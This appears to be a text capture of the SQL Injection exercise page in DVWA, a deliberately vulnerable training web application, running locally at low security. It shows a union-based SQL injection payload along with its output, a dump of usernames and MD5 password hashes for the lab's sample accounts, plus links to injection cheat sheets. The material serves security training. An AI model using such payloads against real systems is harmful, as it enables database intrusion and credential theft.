 localhost/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9